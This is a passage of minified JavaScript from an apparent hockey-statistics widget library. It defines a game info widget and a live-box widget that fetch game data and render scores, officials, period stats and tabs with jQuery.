if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getGameInfo", this.options); this.$domNode.addClass("-hd-los -hd-los-game-info"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "reloadInterval": self.options.reloadInterval, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.data=e.data || {}; self.options.paint(e.data); self.options.paintComplete && self.options.paintComplete["call"](self); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ data=data || {}; var scoreDivider=""; if(self.firstPaint){ self.firstPaint=false; self.domNodes.$gameState=jQuery("<div/>").addClass("-hd-los-game-info-game-state").appendTo(self.$domNode); self.domNodes.$gameStateExtended=jQuery("<div/>").addClass("-hd-los-game-info-game-state-extended").appendTo(self.$domNode); self.domNodes.$awayTeam=jQuery("<div/>").addClass("-hd-los-game-info-team -hd-los-game-info-team-away").appendTo(self.$domNode); self.domNodes.$awayTeamLogo=jQuery("<div/>").addClass("-hd-los-game-info-team-logo -hd-los-game-info-team-logo-away").appendTo(self.domNodes.$awayTeam); self.domNodes.$awayTeamName=jQuery("<div/>").addClass("-hd-los-game-info-team-name -hd-los-game-info-team-name-away").appendTo(self.domNodes.$awayTeam); self.domNodes.$homeTeam=jQuery("<div/>").addClass("-hd-los-game-info-team -hd-los-game-info-team-home").appendTo(self.$domNode); self.domNodes.$homeTeamLogo=jQuery("<div/>").addClass("-hd-los-game-info-team-logo -hd-los-game-info-team-logo-home").appendTo(self.domNodes.$homeTeam); self.domNodes.$homeTeamName=jQuery("<div/>").addClass("-hd-los-game-info-team-name -hd-los-game-info-team-name-home").appendTo(self.domNodes.$homeTeam); self.domNodes.$score=jQuery("<div/>").addClass("-hd-los-game-info-score").appendTo(self.$domNode); self.domNodes.$scoreHome=jQuery("<div/>").addClass("-hd-los-game-info-score-home").appendTo(self.domNodes.$score); self.domNodes.$scoreDivider=jQuery("<div/>").addClass("-hd-los-game-info-score-divider").appendTo(self.domNodes.$score); self.domNodes.$scoreAway=jQuery("<div/>").addClass("-hd-los-game-info-score-away").appendTo(self.domNodes.$score); self.domNodes.$gameStreams=jQuery("<div/>").addClass("-hd-los-game-info-streams").appendTo(self.$domNode).hide(); self.domNodes.$gameDate=jQuery("<div/>").addClass("-hd-los-game-info-game-date").appendTo(self.$domNode); var uriHomeTeam=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ data.homeTeamId, self.options.divisionId ]); var uriAwayTeam=hockeydata["util"]["UriComposer"].parseUri(self.options.teamLink, [ data.awayTeamId, self.options.divisionId ]); if(uriHomeTeam){ self.domNodes.$homeTeamLogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriHomeTeam)).addClass("-hd-clickable"); self.domNodes.$homeTeamName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriHomeTeam)).addClass("-hd-clickable"); } if(uriAwayTeam){ self.domNodes.$awayTeamLogo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriAwayTeam)).addClass("-hd-clickable"); self.domNodes.$awayTeamName.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uriAwayTeam)).addClass("-hd-clickable"); } self.domNodes.$homeTeamName.html(data.homeTeamLongname || ""); self.domNodes.$awayTeamName.html(data.awayTeamLongname || ""); self.domNodes.$homeTeamLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.homeTeamId }))); self.domNodes.$awayTeamLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.awayTeamId }))); self.domNodes.$gameDate.html((jQuery.isPlainObject(data.scheduledDate) ? (data.scheduledDate["longValue"] || data.scheduledDate["formattedLong"]) : "") + (data.scheduledTime ? (" | " + data.scheduledTime) : "")); if(data.streams && data.streams.length){ self.domNodes.$gameStreams.show(); for(var i=0; i < data.streams.length; i++){ var gameStream=hockeydata.util.getGameStreamButton(data.streams[i]); gameStream && self.domNodes.$gameStreams.append(gameStream); } } } if(data["isShootOut"]) scoreDivider="<span class='-hd-los-game-info-shootout'>" + hockeydata["i18n"].translate("SO", "Shootout") + "</span>"; else if(data["isOvertime"]) scoreDivider="<span class='-hd-los-game-info-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; if(data["gameStatus"]===0) self.domNodes.$gameState.html(hockeydata["i18n"].translate("SCHEDULED")); else if(data["gameStatus"]===1) self.domNodes.$gameState.html(hockeydata["i18n"].translate("LIVE")); else if(data["gameStatus"] >= 2) self.domNodes.$gameState.html(hockeydata["i18n"].translate("FINAL")); data["gameExtendedStatus"] ? self.domNodes.$gameStateExtended.show().html("<span class='-hd-los-game-info-game-state-extended-label -hd-los-game-info-game-state-extended-label-" + data["gameExtendedStatus"] + "'>" + hockeydata["los"]["Configuration"].getExtendedStateLabel(data["gameExtendedStatus"]) + "</span>" + (data["gameExtendedStatusInfoText"] ? ("<span class='-hd-los-game-info-game-state-extended-info-text'>(" + data["gameExtendedStatusInfoText"] + ")</span>") : "")) : self.domNodes.$gameStateExtended.hide(); self.$domNode.removeClass("-hd-los-game-info-status-0 -hd-los-game-info-status-1 -hd-los-game-info-status-2 -hd-los-game-info-status-3 -hd-los-game-info-status-4"); self.$domNode.addClass("-hd-los-game-info-status-" + data["gameStatus"]); self.domNodes.$scoreHome.html(("homeTeamScore" in data) ? data.homeTeamScore : "-"); self.domNodes.$scoreDivider.html(scoreDivider); self.domNodes.$scoreAway.html(("awayTeamScore" in data) ? data.awayTeamScore : "-"); }; this.initialize(); } hockeydata.extend(Info, hockeydata["los"]["Game"], "Info");})());((function(){ function LiveBox(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "columnDefinitionGoals": null, "columnDefinitionPenalties": null, "columnDefinitionPlayByPlay": null, "columnDefinitionScores": null, "columnsGoals": null, "columnsPenalties": null, "columnsPlayByPlay": null, "columnsScores": null, "columnSetGoals": "default", "columnSetPenalties": "default", "columnSetPlayByPlay": "default", "columnSetScores": "default", "dataUrl": null, "divisionId": null, "error": function(e){ self.error(e); }, "gameId": null, "gameLink": null, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "rowDefinitionTeamStats": null, "rowsTeamStats": null, "rowSetTeamStats": "default", "showDivisionLongName": false, "showDivisionShortName": false, "showGameDocumentLinks": false, "showGameState": false, "sport": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.gameId=this.options.gameId; this.$domNode=this.options.$domNode; this.domNodes={}; this.tables={}; this.firstPaint=true; this.dataSubscription=null; this.tabs=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getGameReport", this.options); this.$domNode.addClass("-hd-los -hd-los-game-live-box"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.gameData.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ var i, lastPeriod; var drawTicker=false; var drawScores=false; var drawPlayByPlay=false; var drawGoals=false; var drawPenalties=false; var gameFacts=[]; var tickerActions=[]; data=data || {}; data.gameData=data.gameData || {}; if(("homeGoals" in data) || ("awayGoals" in data)){ data.homeGoals=data.homeGoals || []; data.awayGoals=data.awayGoals || []; drawTicker=true; drawGoals=true; } if(("homePenalties" in data) || ("awayPenalties" in data)){ data.homePenalties=data.homePenalties || []; data.awayPenalties=data.awayPenalties || []; drawTicker=true; drawPenalties=true; } if("scores" in data){ data.scores=data.scores || []; drawScores=true; } if("playByPlay" in data){ data.playByPlay=data.playByPlay || []; drawPlayByPlay=true; } if(jQuery.isPlainObject(data.gameData.scheduledDate) && ("formattedShort" in data.gameData.scheduledDate)) gameFacts.push({ "key": "scheduledDate", "value": data.gameData.scheduledDate["formattedShort"], "label": hockeydata["i18n"].translate("Scheduled Date") }); if("scheduledTime" in data.gameData) gameFacts.push({ "key": "scheduledTime", "value": data.gameData.scheduledTime, "label": hockeydata["i18n"].translate("Scheduled Time") }); if(jQuery.isPlainObject(data.gameData.location) && ("shortname" in data.gameData.location)) gameFacts.push({ "key": "location", "value": data.gameData.location["shortname"], "label": hockeydata["i18n"].translate("Location") }); if("attendance" in data.gameData) gameFacts.push({ "key": "attendance", "value": data.gameData["attendance"], "label": hockeydata["i18n"].translate("Attendance") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("referee" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "referee", "value": data.gameData["gameOfficials"]["referee"], "label": hockeydata["i18n"].translate("Referee") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("ref1" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["ref1"])) gameFacts.push({ "key": "referee1", "value": data.gameData["gameOfficials"]["ref1"]["lastname"] + " " + data.gameData["gameOfficials"]["ref1"]["firstname"], "label": hockeydata["i18n"].translate("Referee 1") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("ref2" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["ref2"])) gameFacts.push({ "key": "referee2", "value": data.gameData["gameOfficials"]["ref2"]["lastname"] + " " + data.gameData["gameOfficials"]["ref2"]["firstname"], "label": hockeydata["i18n"].translate("Referee 2") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("umpire" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "umpire", "value": data.gameData["gameOfficials"]["umpire"], "label": hockeydata["i18n"].translate("Umpire") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "linesman", "value": data.gameData["gameOfficials"]["linesman"], "label": hockeydata["i18n"].translate("Linesman") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman1" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["linesman1"])) gameFacts.push({ "key": "linesman1", "value": data.gameData["gameOfficials"]["linesman1"]["lastname"] + " " + data.gameData["gameOfficials"]["linesman1"]["firstname"], "label": hockeydata["i18n"].translate("Linesman 1") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("linesman2" in data.gameData["gameOfficials"]) && jQuery.isPlainObject(data.gameData["gameOfficials"]["linesman2"])) gameFacts.push({ "key": "linesman2", "value": data.gameData["gameOfficials"]["linesman2"]["lastname"] + " " + data.gameData["gameOfficials"]["linesman2"]["firstname"], "label": hockeydata["i18n"].translate("Linesman 2") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("lineJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "lineJudge", "value": data.gameData["gameOfficials"]["lineJudge"], "label": hockeydata["i18n"].translate("Line Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("backJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "backJudge", "value": data.gameData["gameOfficials"]["backJudge"], "label": hockeydata["i18n"].translate("Back Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("fieldJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "fieldJudge", "value": data.gameData["gameOfficials"]["fieldJudge"], "label": hockeydata["i18n"].translate("Field Judge") }); if(jQuery.isPlainObject(data.gameData["gameOfficials"]) && ("sideJudge" in data.gameData["gameOfficials"])) gameFacts.push({ "key": "sideJudge", "value": data.gameData["gameOfficials"]["sideJudge"], "label": hockeydata["i18n"].translate("Side Judge") }); if(jQuery.isPlainObject(data.gameData["teamOfficials"]) && ("headcoachhome" in data.gameData["teamOfficials"]) && jQuery.isPlainObject(data.gameData["teamOfficials"]["headcoachhome"])) gameFacts.push({ "key": "headcoachhome", "value": data.gameData["teamOfficials"]["headcoachhome"]["lastname"] + " " + data.gameData["teamOfficials"]["headcoachhome"]["firstname"], "label": hockeydata["i18n"].translate("Head Coach") + " " + (data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Heim")) }); if(jQuery.isPlainObject(data.gameData["teamOfficials"]) && ("headcoachaway" in data.gameData["teamOfficials"]) && jQuery.isPlainObject(data.gameData["teamOfficials"]["headcoachaway"])) gameFacts.push({ "key": "headcoachaway", "value": data.gameData["teamOfficials"]["headcoachaway"]["lastname"] + " " + data.gameData["teamOfficials"]["headcoachaway"]["firstname"], "label": hockeydata["i18n"].translate("Head Coach") + " " + (data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Gast")) }); if(jQuery.isPlainObject(data.gameData["weatherInfo"])) gameFacts.push({ "key": "weatherInfo", "value": Math.floor(data.gameData["weatherInfo"]["temperatureCelsius"]) + "° C | " + hockeydata["los"]["Configuration"].getWindDirection(data.gameData["weatherInfo"]["windDirection"]) + " " + Math.floor(data.gameData["weatherInfo"]["windSpeed"]) + " km/h", "label": hockeydata["i18n"].translate("Weather Conditions") }); if(self.firstPaint){ self.firstPaint=false; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.gameLink, [ data.gameData.id, self.options.divisionId ]); self.domNodes.gameInfo={}; self.domNodes.gameInfo.$gameInfo=jQuery("<div/>").addClass("-hd-los-game-live-box-game-info").appendTo(self.$domNode); if(self.options.showGameState) self.domNodes.gameInfo.$gameState=jQuery("<div/>").addClass("-hd-los-game-live-box-game-state").appendTo(self.domNodes.gameInfo.$gameInfo); self.domNodes.gameInfo.$awayTeam=jQuery("<div/>").addClass("-hd-los-game-live-box-team -hd-los-game-live-box-team-away").appendTo(self.domNodes.gameInfo.$gameInfo); self.domNodes.gameInfo.$awayTeamName=jQuery("<div/>").addClass("-hd-los-game-live-box-team-name -hd-los-game-live-box-team-name-away").appendTo(self.domNodes.gameInfo.$awayTeam); self.domNodes.gameInfo.$awayTeamLogo=jQuery("<div/>").addClass("-hd-los-game-live-box-team-logo -hd-los-game-live-box-team-logo-away").appendTo(self.domNodes.gameInfo.$awayTeam); self.domNodes.gameInfo.$homeTeam=jQuery("<div/>").addClass("-hd-los-game-live-box-team -hd-los-game-live-box-team-home").appendTo(self.domNodes.gameInfo.$gameInfo); self.domNodes.gameInfo.$homeTeamLogo=jQuery("<div/>").addClass("-hd-los-game-live-box-team-logo -hd-los-game-live-box-team-logo-home").appendTo(self.domNodes.gameInfo.$homeTeam); self.domNodes.gameInfo.$homeTeamName=jQuery("<div/>").addClass("-hd-los-game-live-box-team-name -hd-los-game-live-box-team-name-home").appendTo(self.domNodes.gameInfo.$homeTeam); self.domNodes.gameInfo.$score=jQuery("<div/>").addClass("-hd-los-game-live-box-score").appendTo(self.domNodes.gameInfo.$gameInfo); self.domNodes.gameInfo.$scoreHome=jQuery("<div/>").addClass("-hd-los-game-live-box-score-home").appendTo(self.domNodes.gameInfo.$score); self.domNodes.gameInfo.$scoreDivider=jQuery("<div/>").addClass("-hd-los-game-live-box-score-divider").appendTo(self.domNodes.gameInfo.$score); self.domNodes.gameInfo.$scoreAway=jQuery("<div/>").addClass("-hd-los-game-live-box-score-away").appendTo(self.domNodes.gameInfo.$score); if(uri) self.domNodes.gameInfo.$gameInfo.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri)).addClass("-hd-clickable"); if(self.options.showDivisionShortName) self.domNodes.gameInfo.$divisionShortName=jQuery("<div/>").addClass("-hd-los-game-live-box-division-name -hd-los-game-live-box-division-short-name").appendTo(self.domNodes.gameInfo.$gameInfo); if(self.options.showDivisionLongName) self.domNodes.gameInfo.$divisionLongName=jQuery("<div/>").addClass("-hd-los-game-live-box-division-name -hd-los-game-live-box-division-long-name").appendTo(self.domNodes.gameInfo.$gameInfo); self.domNodes.periodStats={}; self.domNodes.periodStats.$periodStats=jQuery("<div/>").addClass("-hd-los-game-live-box-period-stats").appendTo(self.$domNode); if(self.options.showGameDocumentLinks){ self.domNodes.gameDocumentLinks={}; self.domNodes.gameDocumentLinks.$container=jQuery("<div/>").addClass("-hd-los-game-live-box-document-links").appendTo(self.$domNode); } if(drawTicker) self.domNodes.$ticker=jQuery("<div/>").addClass("-hd-los-game-live-box-ticker").appendTo(self.$domNode); if(drawScores){ self.domNodes.$scores=jQuery("<div/>").addClass("-hd-los-game-live-box-scores").appendTo(self.$domNode); if(!self.options.columnDefinitionScores) self.options.columnDefinitionScores=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "gameLiveBoxScores" }); if(!self.options.columnsScores) self.options.columnsScores=hockeydata["los"]["Configuration"].getTableColumns({ "sport": self.options.sport, "league": self.options.league, "columnSet": self.options.columnSetScores, "type": "gameLiveBoxScores" }); else if(hockeydata["util"].isString(self.options.columnsScores)) self.options.columnsScores=self.options.columnsScores.split(","); self.initializeTable("scores", self.options.columnsScores, self.options.columnDefinitionScores, self.domNodes.$scores); } if(drawPlayByPlay){ self.domNodes.$playByPlay=jQuery("<div/>").addClass("-hd-los-game-live-box-play-by-play").appendTo(self.$domNode); if(!self.options.columnDefinitionPlayByPlay) self.options.columnDefinitionPlayByPlay=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "gameLiveBoxPlayByPlay" }); if(!self.options.columnsPlayByPlay) self.options.columnsPlayByPlay=hockeydata["los"]["Configuration"].getTableColumns({ "sport": self.options.sport, "league": self.options.league, "columnSet": self.options.columnSetPlayByPlay, "type": "gameLiveBoxPlayByPlay" }); else if(hockeydata["util"].isString(self.options.columnsPlayByPlay)) self.options.columnsPlayByPlay=self.options.columnsPlayByPlay.split(","); self.initializeTable("playByPlay", self.options.columnsPlayByPlay, self.options.columnDefinitionPlayByPlay, self.domNodes.$playByPlay); } self.domNodes.$teamStats=jQuery("<div/>").addClass("-hd-los-game-live-box-team-stats").appendTo(self.$domNode); if(!self.options.rowDefinitionTeamStats) self.options.rowDefinitionTeamStats=hockeydata["los"]["Configuration"].getTableRowDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "gameLiveBoxTeamStats" }); if(!self.options.rowsTeamStats) self.options.rowsTeamStats=hockeydata["los"]["Configuration"].getTableRows({ "sport": self.options.sport, "league": self.options.league, "rowSet": self.options.rowSetTeamStats, "type": "gameLiveBoxTeamStats" }); else if(hockeydata["util"].isString(self.options.rowsTeamStats)) self.options.rowsTeamStats=self.options.rowsTeamStats.split(","); self.tables.teamStats=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, self.options, { "$domNode": self.domNodes.$teamStats, "headers": [ { "html": "&nbsp;" }, { "html": data.gameData.homeTeamShortname || hockeydata["i18n"].translate("Home") }, { "html": data.gameData.awayTeamShortname || hockeydata["i18n"].translate("Away") } ], "rows": [] })); if(drawGoals){ self.domNodes.$goals=jQuery("<div/>").addClass("-hd-los-game-live-box-goals").appendTo(self.$domNode); if(!self.options.columnDefinitionGoals) self.options.columnDefinitionGoals=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "gameLiveBoxGoals" }); if(!self.options.columnsGoals) self.options.columnsGoals=hockeydata["los"]["Configuration"].getTableColumns({ "sport": self.options.sport, "league": self.options.league, "columnSet": self.options.columnSetGoals, "type": "gameLiveBoxGoals" }); else if(hockeydata["util"].isString(self.options.columnsGoals)) self.options.columnsGoals=self.options.columnsGoals.split(","); self.initializeTable("goals", self.options.columnsGoals, self.options.columnDefinitionGoals, self.domNodes.$goals); } if(drawPenalties){ self.domNodes.$penalties=jQuery("<div/>").addClass("-hd-los-game-live-box-penalties").appendTo(self.$domNode); if(!self.options.columnDefinitionPenalties) self.options.columnDefinitionPenalties=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": self.options.sport, "league": self.options.league, "type": "gameLiveBoxPenalties" }); if(!self.options.columnsPenalties) self.options.columnsPenalties=hockeydata["los"]["Configuration"].getTableColumns({ "sport": self.options.sport, "league": self.options.league, "columnSet": self.options.columnSetPenalties, "type": "gameLiveBoxPenalties" }); else if(hockeydata["util"].isString(self.options.columnsPenalties)) self.options.columnsPenalties=self.options.columnsPenalties.split(","); self.initializeTable("penalties", self.options.columnsPenalties, self.options.columnDefinitionPenalties, self.domNodes.$penalties); } if(gameFacts.length){ self.domNodes.gameFacts={}; self.domNodes.gameFacts.$gameFacts=jQuery("<div/>").addClass("-hd-los-game-live-box-game-facts").appendTo(self.$domNode); for(i=0; i < gameFacts.length; i++) self.domNodes.gameFacts[gameFacts[i].key]=jQuery("<div/>").appendTo(jQuery("<div/>").addClass("-hd-los-game-live-box-game-fact-value").appendTo(jQuery("<div/>").addClass("-hd-los-game-live-box-game-fact-row -hd-los-game-live-box-game-fact-row-" + gameFacts[i].key).appendTo(self.domNodes.gameFacts.$gameFacts).append(jQuery("<div/>").addClass("-hd-los-game-live-box-game-fact-label").append(jQuery("<div/>").append(gameFacts[i].label))))); } var tabs=[]; if(drawTicker) tabs.push({ "button": { "label": hockeydata["i18n"].translate("Ticker") }, "content": self.domNodes.$ticker }); if(drawScores) tabs.push({ "button": { "label": hockeydata["i18n"].translate("Scores") }, "content": self.domNodes.$scores }); if(drawPlayByPlay) tabs.push({ "button": { "label": hockeydata["i18n"].translate("Play by Play") }, "content": self.domNodes.$playByPlay }); tabs.push({ "button": { "label": hockeydata["i18n"].translate("Stats") }, "content": self.domNodes.$teamStats }); if(drawGoals) tabs.push({ "button": { "label": hockeydata["i18n"].translate("Goals") }, "content": self.domNodes.$goals }); if(drawPenalties) tabs.push({ "button": { "label": hockeydata["i18n"].translate("Penalties") }, "content": self.domNodes.$penalties }); tabs.push({ "button": { "label": hockeydata["i18n"].translate("Info") }, "content": self.domNodes.gameFacts.$gameFacts }); self.domNodes.$tabs=jQuery("<div/>").addClass("-hd-los-game-live-box-tabs").appendTo(self.$domNode); self.tabs=new hockeydata["util"]["Tabs"](jQuery.extend({}, self.options, { "$domNode": self.domNodes.$tabs, "tabs": tabs })); } self.$domNode.removeClass("-hd-los-game-live-box-status-0 -hd-los-game-live-box-status-1 -hd-los-game-live-box-status-2 -hd-los-game-live-box-status-3 -hd-los-game-live-box-status-4"); self.$domNode.addClass("-hd-los-game-live-box-status-" + data.gameData.gameStatus); var scoreDivider=""; if(data.gameData["isShootOut"]) scoreDivider="<span class='-hd-los-game-live-box-shootout'>" + hockeydata["i18n"].translate("SO", "Shootout") + "</span>"; else if(data.gameData["isOvertime"]) scoreDivider="<span class='-hd-los-game-live-box-overtime'>" + hockeydata["i18n"].translate("OT", "Overtime") + "</span>"; self.options.showDivisionShortName && self.domNodes.gameInfo.$divisionShortName.html(data.gameData["divisionShortname"]); self.options.showDivisionLongName && self.domNodes.gameInfo.$divisionLongName.html(data.gameData["divisionLongname"]); if(self.options.showGameState){ if(0===data.gameData.gameStatus) self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("SCHEDULED")); else if(1===data.gameData.gameStatus){ if(hockeydata["util"].isArray(data.gameData["liveTimePeriodBar"]) && data.gameData["liveTimePeriodBar"].length){ self.domNodes.gameInfo.$gameState.empty(); var $liveTimeTableRow=jQuery("<tr/>").appendTo(jQuery("<tbody/>").appendTo(jQuery("<table/>").appendTo(jQuery("<div/>").addClass("-hd-los-game-live-box-period-bar").appendTo(self.domNodes.gameInfo.$gameState)))); for(i=0; i < data.gameData["liveTimePeriodBar"].length; i++){ var bar=data.gameData["liveTimePeriodBar"][i]; var $bar=jQuery("<td/>").appendTo($liveTimeTableRow); var $fill=jQuery("<div/>").addClass("-hd-los-game-live-box-period-bar-fill").appendTo($bar); if(("longName" in bar) && bar["longName"]) $bar.attr("title", bar["longName"]); if(("shortName" in bar) && bar["shortName"]) jQuery("<div/>").addClass("-hd-los-game-live-box-period-bar-label").html(bar["shortName"]).appendTo($bar); if(bar["isActive"]) $bar.addClass("-hd-los-game-live-box-period-bar-active"); $bar.css({"width": bar.maxLength + "%"}); $fill.css({"width": bar.progress + "%"}); } } else self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("LIVE")); } else if(data.gameData.gameStatus >= 2) self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("FINAL")); } self.domNodes.gameInfo.$homeTeamLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.gameData.homeTeamId }))); self.domNodes.gameInfo.$homeTeamName.html(data.gameData.homeTeamShortname || ""); self.domNodes.gameInfo.$awayTeamLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": data.gameData.awayTeamId }))); self.domNodes.gameInfo.$awayTeamName.html(data.gameData.awayTeamShortname || ""); self.domNodes.gameInfo.$scoreHome.html(("homeTeamScore" in data.gameData) ? data.gameData.homeTeamScore : "-"); self.domNodes.gameInfo.$scoreDivider.html(scoreDivider); self.domNodes.gameInfo.$scoreAway.html(("awayTeamScore" in data.gameData) ? data.gameData.awayTeamScore : "-"); if(hockeydata["util"].isArray(data.gameData.periodStats) && data.gameData.periodStats.length){ self.domNodes.periodStats.$periodStats.empty(); var $periodStatsHeader=jQuery("<div/>").addClass("-hd-los-game-live-box-period-stats-header").appendTo(self.domNodes.periodStats.$periodStats); var $periodStatsScore=jQuery("<div/>").addClass("-hd-los-game-live-box-period-stats-score").appendTo(self.domNodes.periodStats.$periodStats); var $periodStatsShotsOnGoal=jQuery("<div/>").addClass("-hd-los-game-live-box-period-stats-additional").appendTo(self.domNodes.periodStats.$periodStats); jQuery("<div/>").html("&nbsp;").appendTo($periodStatsHeader); jQuery("<div/>").html(hockeydata["i18n"].translate("Score")).appendTo($periodStatsScore); jQuery("<div/>").html(hockeydata["i18n"].translate("SOG", "Shots on Goal")).appendTo($periodStatsShotsOnGoal); for(i=0; i < data.gameData.periodStats.length; i++){ var periodStats=data.gameData.periodStats[i]; jQuery("<div/>").html(("period" in periodStats) ? periodStats["period"] : "").appendTo($periodStatsHeader); jQuery("<div/>").html((("homeScore" in periodStats) ? periodStats["homeScore"] : "-") + " : " + (("awayScore" in periodStats) ? periodStats["awayScore"] : "-")).appendTo($periodStatsScore); jQuery("<div/>").html((("homeShotsOnGoal" in periodStats) ? periodStats["homeShotsOnGoal"] : "-") + " : " + (("awayShotsOnGoal" in periodStats) ? periodStats["awayShotsOnGoal"] : "-")).appendTo($periodStatsShotsOnGoal); } } if(self.options.showGameDocumentLinks){ self.domNodes.gameDocumentLinks.$container.empty(); if(0===data.gameData.gameStatus){ jQuery("<a/>") .appendTo(self.domNodes.gameDocumentLinks.$container) .attr("href", hockeydata["util"]["UriComposer"].getGameDocumentUrl("eligiblePlayers", { "id": self.options.gameId }, self.options)) .attr("target", "_blank") .attr("title", hockeydata["i18n"].translate("Eligible Players")) .addClass("-hd-game-document-link -hd-game-document-link-eligible-players") .html(hockeydata["i18n"].translate("Eligible Players")); } else { jQuery("<a/>") .appendTo(self.domNodes.gameDocumentLinks.$container) .attr("href", hockeydata["util"]["UriComposer"].getGameDocumentUrl("officialRoster", { "id": self.options.gameId }, self.options)) .attr("target", "_blank") .attr("title", hockeydata["i18n"].translate("Official Roster")) .addClass("-hd-game-document-link -hd-game-document-link-official-roster") .html(hockeydata["i18n"].translate("Official Roster")); jQuery("<a/>") .appendTo(self.domNodes.gameDocumentLinks.$container) .attr("href", hockeydata["util"]["UriComposer"].getGameDocumentUrl("gameReport", { "id": self.options.gameId }, self.options)) .attr("target", "_blank") .attr("title", hockeydata["i18n"].translate("Game Report")) .addClass("-hd-game-document-link -hd-game-document-link-game-report") .html(hockeydata["i18n"].translate("Game Report")); } } if(drawScores){ lastPeriod=null; self.tables.scores.setRows(self.getRows(data.scores, self.options.columnsScores, self.options.columnDefinitionScores, null, function(dataRow, tableRows){ if(dataRow["gamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["gamePeriod"])){ lastPeriod=dataRow["gamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata["i18n"].translate("Period") + " " + lastPeriod, "colspan": self.options.columnsScores.length }], "class": "-hd-los-game-live-box-scores-row-period-change" }); } })); } if(drawPlayByPlay){ lastPeriod=null; self.options.lastGameTime=null; self.options.homeTeamId=data.gameData.homeTeamId; self.options.homeTeamBackColor=data.gameData.homeTeamBackColor; self.options.homeTeamForeColor=data.gameData.homeTeamForeColor; self.options.awayTeamId=data.gameData.awayTeamId; 